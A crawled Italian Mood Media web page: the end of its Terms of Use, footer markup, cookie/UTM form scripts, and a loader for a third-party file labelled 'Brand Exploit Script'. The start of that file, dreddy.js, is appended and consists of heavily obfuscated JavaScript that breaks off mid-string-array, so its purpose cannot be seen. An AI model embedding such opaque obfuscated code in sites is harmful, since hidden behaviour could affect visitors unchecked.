<p>In caso di altri reclami o richieste puoi inviare un&#8217;e-mail a <a href="/cdn-cgi/l/email-protection#acc0c9cbcdc0ecc1c3c3c8c1c9c8c5cd82cfc3c1"><span class="__cf_email__" data-cfemail="3c50595b5d507c51535358515958555d125f5351">[email&#160;protected]</span></a> o a<u> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0c60696b6d6061616562784c61636368616968656d226f6361">[email&#160;protected]</a>.</u></p>
<p>Se non sei soddisfatto della nostra risposta o credi che non stiamo trattando i tuoi dati personali in conformità con la legge, puoi presentare un reclamo alle autorità competenti della tua giurisdizione.</p>
<p><strong>Generale<br /></strong>Se una qualsiasi parte delle presenti Condizioni d&#8217;uso è ritenuta non valida o non applicabile ai sensi della legge applicabile, incluse, a titolo esemplificativo, le esclusioni di garanzia e le limitazioni di responsabilità o di azioni qui stabilite, la disposizione non valida o non applicabile sarà interpretata in modo coerente con la legge applicabile per rispecchiare, il più possibile, l&#8217;intento della disposizione originale e la parte restante delle Condizioni d&#8217;uso continuerà ad essere valida.</p>
<p>Se non diversamente specificato, le presenti Condizioni d&#8217;uso costituiscono l&#8217;intero accordo tra l&#8217;utente e la Società in relazione all&#8217;utilizzo del Sito da parte dell&#8217;utente e sostituiscono tutte le comunicazioni e le proposte precedenti o contemporanee, sia verbali che scritte (elettroniche o di altro tipo), tra l&#8217;utente e la Società in relazione al Sito. La Società potrà modificare le presenti Condizioni d&#8217;uso, a sua discrezione, per riflettere le proprie pratiche commerciali e/o eventuali modifiche legislative. Tali modifiche entreranno in vigore e si applicheranno a partire dal momento della pubblicazione sul Sito. Ti invitiamo a salvare la versione pubblicata sul Sito quando accedi al Sito, poiché potrebbe non essere più disponibile in futuro.   </p>
<p>Una versione stampata di queste Condizioni d&#8217;uso o qualsiasi avviso dato in forma elettronica sarà ammissibile in procedimenti giudiziari o amministrativi basati su o relativi a queste Condizioni d&#8217;uso, nella stessa misura, e soggetto alle stesse condizioni di altri documenti aziendali e registri originariamente generati e conservati in forma stampata.</p>
<p><strong>Versione inglese Controlli<br /></strong>Le traduzioni non in inglese delle presenti Condizioni d&#8217;uso sono fornite solo per comodità. In caso di ambiguità o conflitto tra le traduzioni, fa fede la versione inglese.</p>
<p><em>Le informazioni contenute nel presente documento sono soggette a modifiche senza preavviso.</em></p>
<p><em>Aggiornato da Mood Media il<sup>28</sup> ottobre 2021</em></p>
<p>Risorse legali:<br />
<a href="https://us.moodmedia.com/wp-content/uploads/2025/03/Mood-Whistleblower-Information.pdf" rel="nofollow noopener" target="_blank">Mood Informazioni sugli informatori</a><br />
<a href="https://us.moodmedia.com/wp-content/uploads/2025/03/S-001-Modern-Slavery-Statement.pdf" rel="nofollow noopener" target="_blank">Dichiarazione sulla schiavitù moderna</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563.375px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Contattateci oggi stesso per scoprire cosa possono offrire le nostre soluzioni per la vostra azienda.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/it/contact-us/sales/">Contattateci</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contatti e supporto</h3>
<p><a href="https://moodmedia.com/it/contact-us/" style="color:#fff !important;">Contatti e supporto</a><br class="">
<a href="https://moodmedia.com/it/client-login/" class="" style="color:#fff !important;">Accesso al cliente</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Supporto</a><br>
<a href="https://moodmedia.com/it/contact-us/music-submissions/" class="" style="color:#fff !important;">Musica inviata</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Sedi dell'ufficio</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Azienda</h3>
<p><a href="https://moodmedia.com/it/company/" style="color:#fff !important;">Informazioni su Mood Media</a><br>
<a href="https://moodmedia.com/it/company/" style="color:#fff !important;">Direzione Generale</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">News</a><br>
<a href="https://moodmedia.com/it/company/careers/" style="color:#fff !important;">Lavora con noi</a><br>
<a href="https://moodmedia.com/it/company/privacy-policy/" style="color:#fff !important;">Informativa sulla privacy</a><br>
<!--<a href="https://moodmedia.com/it/company/privacy-notice-call-center/" style="color:#fff !important;">Informativa sulla privacy (Call Center)</a><br>-->
<a href="https://moodmedia.com/it/company/terms-of-use/" style="color:#fff !important;">Termini di utilizzo</a><br>
<a href="https://moodmedia.com/it/company/cookie-policy/" style="color:#fff !important;">Cookie sulla Policy</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2025 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"9ffc6c0bb7","subscription_failed":"Si prega di verificare i campi di seguito per assicurarsi di aver inserito le informazioni corrette.","et_ab_log_nonce":"b1f92433f4","fill_message":"Compila i seguenti campi:","contact_error_message":"Per favore, correggi i seguenti errori:","invalid":"E-mail non valido","captcha":"Captcha","prev":"Indietro","previous":"Precedente","next":"Accanto","wrong_captcha":"Hai inserito un numero errato nei captcha.","wrong_checkbox":"Casella di controllo","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"250073","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-250073-cached-inline-styles">.ba_logo_grid_child_0 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}</style><script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1764785191 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg
body_size: -124
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="none"><g clip-path="url(#a)"><path fill="#F0F0F0" d="M30 5.333H2a2 2 0 0 0-2 2v17.333a2 2 0 0 0 2 2h28a2 2 0 0 0 2-2V7.333a2 2 0 0 0-2-2Z"/><path fill="#73AF00" d="M10.666 5.333H2a2 2 0 0 0-2 2v17.334a2 2 0 0 0 2 2h8.666V5.333Z"/><path fill="#FF9811" d="M30 5.333h-8.666v21.334H30a2 2 0 0 0 2-2V7.333a2 2 0 0 0-2-2Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h32v32H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dreddy.js
body_size: 67701
content:
var _0x2886647c=['smkpWOxcUve','vSo2W4iXWOy','WOmOkv8k','nfNcVSoleq','W5pcHKOGWQi','W7hdJmoKdw0','W4rYWOKCiq','k0VcQCoihq','zCkLtx3dMa','WOaPkg5K','W5CVWOyqAG','WPVdLMjGWP0','W6zdlq/dPW','WQnBW5RcRSom','q00BF38','a8kTW6/cULO','WQRcRGnTia','W5DsW7aLjq','WR4gWOpdLKK','W6ZdNSkCWQJcTG','WQSOh282','WQTnW5tcS8op','W7RcJw8MWP0','obFcQ8ozWR4','WR0AWO/dILu','F8k0yhGR','W7NcRandW4S','WRKRWRWKta','WQZcKcvheq','oum0WOhcJq','W6JdOCoQWQTF','W5pcPqZdOCkC','yCkBtuVdTG','DNtcSCosrW','W6NdHCkEWQ3cPG','W59jW6WUjW','WRNcNstdMSkd','WQa+WRuTtW','zmoBW73cNu4','u8koWPxcP1u','W4utWQ11W7i','ieSsWPFcGq','EhVdLSo3AW','WQpcLrKGW7q','WRvlW6VdRSkQ','tSkIB1BcSG','WO4YvXBcOW','umk9r2TB','WOvzCsVcSW','W6qujJxcOa','ErxdLCoAW44','WRi4WQO8sW','WQeVaCoQjq','W7ldU8o0WQzs','smkFn2xcSG','W7FdO8oScf0','WOXTW7a','bCkYW4RdNCk+','WPeBouqP','xmoWaCk5ka','kCoLWQNcTCo1','WP3cTmoxoKa','WP8fW6hdKG','DmoJbmkLcq','W4uHWP4Lxa','FCk9rxddLq','jLCsWP/cGW','W4feW7e2nG','W5jbkc/dIG','WPpdOCkUjYy','WQRcNZGUW4K','W4TaEmkHWP0','gNKSWR/cJW','fmoZWOZcQSo7','W7bZWPz9W64','z8oZWPxcQhC','WQn/W5BdNru','umkmWPlcV1S','WQVcItmbW6e','imkyW51Ymq','amkqWQ3dJmkR','W74eirJcLa','WORcUSokoe8','WPdcKdtdOCkI','W4FdMmokj0u','mmkxgmogW48','lfhcRCofhW','W4ddN8oznv4','veafDMG','seqbExu','hCoUWQJcK8o8','W5ahWQWeqa','q8kyWORcQ1m','ESo6W4WyWOS','WOu7rYNcRq','W4f3WOPmW64','W5ZdKmoXB8k7','A8kwzwVdVq','eCovW4tcNve','jCo5bbJdGG','iSkzW595kq','W4ZcG0yHWRm','WOOXnuef','WRBcLYfBgq','W4SyWQ0qCG','WQRcGIZdG8kD','h0a/WPVcRG','WQG7oey4','W4ddL8omoL0','WRNcHstdMCkf','wLmJF2m','WQ/cIW1UoG','WOOnWPhdUNO','WPBdS1zWWP0','W5TJbqJdIa','o0ZcSmoyca','W4xdQCoTgCk7','W67dSmoxz8k9','r8knqfWu','v8kxtXqP','ymk8W7/dHKa','WO80h1ij','vSo8W6uLWR8','WQu9kMqB','xSo6bCk5kG','WRdcTCods1m','WP5gWOtdQ3G','W70FWOeGhq','lmkaamouW48','WRzKWOddRvu','WPb8WR/cGq0','x8o1cSkLkG','lxxcH8oHaq','W6PZWQP3W4i','W4xcVWScW4i','WOfNWRxcSI8','lCoHeHZdRq','W5ZcOqaAW5W','W4SZWPesCq','aSoyhqpdJW','hfqAWO4','W4zRW4SRva','W5fViIZdSa','W47dK8oFWPTI','WQuhW7NdHvW','WQzGWOpcVtm','WPDCWOdcTZi','WPeCn0et','i8kzdmomW4W','W5foqSkjW68','yW7dUmoeW6O','W77cMaaBW5q','W4/dISo1wCkq','nf/cUCoEba','WRS3WRTavW','WRGXWQyHwq','nLGzWPRcNq','WRZcUXH5lq','aCk3W6/cQ1G','lGCFEY4','W4noAmklWP4','WPldIhf1WO4','W7ddUmkTWQVcTG','W6VcHvT8W6G','W6/cHun2W7C','W6/cNvitWPO','WR7dMNqoWQa','WPlcHY3dN8kb','WPqGCdlcQa','WPfMwMldV8klW4bBW7RdICoNra','WQimW6/dHLq','E8kGWOVdPmkT','WRySWRmNta','t8oOj8k8fq','W4NdImoAlvO','WRJcGtxdH8kB','W4BdGCoBmfi','xmkqWO3cTLy','mvqwWOFcJa','gmoGWRxcSmoA','EIq0uH4','W5JdKSozmLK','e8kyW6RcHJa','W7Gio3tcIa','W5SSWP0eEq','CwJdNmolW7u','lfBcI8oBaa','W59FW54Bgq','n0RcS8owca','WPtdSmouobe','WRbvW7FcHmoG','W4WJqJNcOG','WOe2Cc7cUa','BSoOoCkjfW','f8kJW7dcVKy','WPtcO8oinLS','hmkzjmooW6O','b8kUW6zv','W4ZcIgzHW60','aSkTW6JcMKG','WQa4WQuKuG','oSoGedVdVW','W6adk8oDmW','euZcM8oiaG','WRZcOrT9oW','hmknWQ5TuW','WP8WmwPX','ie8eWPBcNa','xbBdQmk1W7a','WRSwWOpdLe0','luRcUSoqeW','D3NdKCoYCa','o8oRa3RdHq','k8kFsMxdGW','W5ddJmoMWPXV','WRVcKthdH8kx','WQiHDmoNva','dSkdwHRdRq','WPXkWQVcGLS','W4vnEmkQWPG','WOXiW4JdG8kX','C8kLs2pdKG','WQnNW5/cOCoH','fKGMWQddPG','W6zjDmkwWRe','p8kUW7dcQ1K','W58CaSowhG','emo6aXFdSW','w8kzrvum','W7FdL8kvWQ/cRq','W6uFhCo3ea','WQzfW5VcSSol','WQrpW4/cOCoQ','WPRcOSodj2q','WO4IAI3cUG','BSoJW5dcNx4','W5xdLCkTWPtcKa','aSo5WQZcVSoz','w8kglSo3W4u','W5FdN8ook0u','jCkAW4jTnq','v07dHSoqzq','dK3cRSoAhq','W7JcNK4QWR0','bY8JsZa','auGrWRlcKq','WRiOaCo9jG','WRS9WRu8va','jgZcImo9da','WR4sWPddKLa','a8krWR7dKmkQ','EfiEDxi','W5tcGKy+WRi','W4ZcO2zMWOu','WOJdN35NWOK','WPaxWROQDa','qSoZkmkNfa','WOaUBc3cVG','oSk+WRxdNSov','WPX0WQpcOJq','WRZcPZBcOmky','jmoWbb/dIq','WRNdKCoEtxa','W6hcKvD1W7G','WO/cLYKQW64','WOjIWQlcPt0','WQqzDt3cRG','wmk0BuOX','aIueqYa','WO3cTqycW7W','t8oWc8kWhq','WRjdAmokWOW','j8kaW5noca','W4RcJunOW6S','WPDgW6JdGSkx','WQ0lW6pdMee','DmoVW4dcIgm','EmonW4xcNLC','WRpcKJNdN8kC','a8k8W6RcOuW','emkrW7PmrG','cmkcvG/dPG','DCkrqqe5','fmofWRlcKCoD','WRWJW5VdQNW','bSo6WR3cQmox','W418WRbvW6u','W6xdQ8oXWQvf','WQzpWP/cLGS','WPDKWRFcQsi','WP3cHmo1khi','WPqGuZ3cNa','W4bvms7dKG','WO1ugwqv','W6vxqCkIWRy','WPVdG8oJcuq','WRbmW4BcQCos','WP3dIhX/WPu','lbZcRmosWRe','WRGeCXhcQW','WRv2WPVdVeu','W5bPwmkxWPe','W6v7WOHrW78','yNJdLSoXEq','oXhcQ8ogWQ8','rmk3gqeq','mSkCWOhdP8kp','WODGWRRcPca','WOygW7ddRMW','W4HiiJpdNG','ke3cRCoDea','g2RcU8orja','rcpdN8oPW5m','WRVcRcxdO8kO','W7NdHSkkWRhcTW','j8kFa8oFW5i','WRRcKtRdLSkd','mq3cQCooWRO','WRLNW5BdIf0','bCo2iHJdLq','pmkmW49LmW','W6GbpCoioq','W6JcI1r/W70','A2/dNCoQFa','W4NdLCoymLS','DCkHBw4t','WQKpfg8s','WR4fW77dML0','WRddGCk1kdS','gmkUW6lcH2y','W5VcHYG3W6O','WRRcTWXWpG','WO7dVcJdJCkG','k8kcWRTmnG','nKVcT8oxbq','WOG4DJNcVW','WQTQW43dISk3','W4pcR